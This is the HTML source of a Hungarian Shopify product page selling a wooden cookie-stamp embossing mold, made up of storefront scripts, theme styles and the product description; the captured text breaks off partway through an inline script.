

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idaiholi.com/products/cookie-stamp-embossing-mold
body_size: 57968
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://idaiholi.com/products/cookie-stamp-embossing-mold">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//idaiholi.com/cdn/shop/files/02_11735feb-1e61-4f83-937f-8d52db52f167.png?crop=center&height=32&v=1717745593&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma
 &ndash; idaiholi</title>

    
      <meta name="description" content="Ez a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra. Széles körű alkalmazás: A kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kéz">
    

    

<meta property="og:site_name" content="idaiholi">
<meta property="og:url" content="https://idaiholi.com/products/cookie-stamp-embossing-mold">
<meta property="og:title" content="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma">
<meta property="og:type" content="product">
<meta property="og:description" content="Ez a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra. Széles körű alkalmazás: A kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kéz"><meta property="og:image" content="http://idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101">
  <meta property="og:image:secure_url" content="https://idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="9.900">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma">
<meta name="twitter:description" content="Ez a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra. Széles körű alkalmazás: A kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kéz">


    <script src="//idaiholi.com/cdn/shop/t/8/assets/global.js?v=55012387985970073961717744844" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62278238378/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://idaiholi.com/products/cookie-stamp-embossing-mold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5ce9500acf10996fe53b90fcfa905955","betas":["rich-media-storefront-analytics"],"domain":"idaiholi.com","predictiveSearch":true,"shopId":62278238378,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "idaiholi.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"匈牙利","id":133884444842,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "idaiholi.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//idaiholi.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DjpRhebz.hu.esm.js"></script>
<script defer="defer" async type="module" src="//idaiholi.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNsq_FX.esm.js"></script>
<script type="module">
  await import("//idaiholi.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DjpRhebz.hu.esm.js");
await import("//idaiholi.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNsq_FX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=idaiholi.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62278238378,"offset":-7200,"reqid":"2e8d1774-a0e0-4e94-b33e-632dd0303917-1769014657","pageurl":"idaiholi.com\/products\/cookie-stamp-embossing-mold","u":"a6e72809889c","p":"product","rtyp":"product","rid":7826307612842};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//idaiholi.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://idaiholi.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://idaiholi.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://idaiholi.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//idaiholi.com/cdn/shop/t/8/compiled_assets/scripts.js?v=573"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//idaiholi.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//idaiholi.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//idaiholi.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//idaiholi.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//idaiholi.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//idaiholi.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//idaiholi.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//idaiholi.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//idaiholi.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//idaiholi.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 252, 142, 18;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #fc8e12;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//idaiholi.com/cdn/shop/t/8/assets/base.css?v=142352702604098116851761893868" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//idaiholi.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//idaiholi.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-predictive-search.css?v=165644661289088488651717744844" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//idaiholi.com/cdn/shop/t/8/assets/jquery-1.12.0.min.js?v=180303338299147220221717744844"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7826307612842,"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","handle":"cookie-stamp-embossing-mold","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003eEz a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251_480x480.jpg?v=1625653071\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cstrong\u003eSzéles körű alkalmazás:\u003c\/strong\u003e \u003c\/span\u003eA kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea_480x480.jpg?v=1625653072\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFŐ JELLEMZŐK\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ DIY formák\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eKülönböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló minőségű anyagok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEzek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Biztonságos használat\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eA formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló ajándékok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEz a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMŰSZAKI LEÍRÁS\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag\u003c\/strong\u003e: Fa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStílus:\u003c\/strong\u003e Fenyő\/Tűzhely\/ház\/juhar\/rózsa\/ecset\/virágok\u0026amp;zöld levelek\/fenyő tobozok\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSúly\u003c\/strong\u003e: 121g\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCsomag tartalma:\u003c\/strong\u003e Cookie bélyegző dombornyomó forma*1\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMegjegyzés:\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eA kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMTOD8vMTcVCUrJYtk87SkRIPEVHOD1KQUIGWYZJ6YlmJpYJpkbmqcbKpUCwBhzhoJ\"\u003c\/script\u003e \u003cscript\u003e\n  var 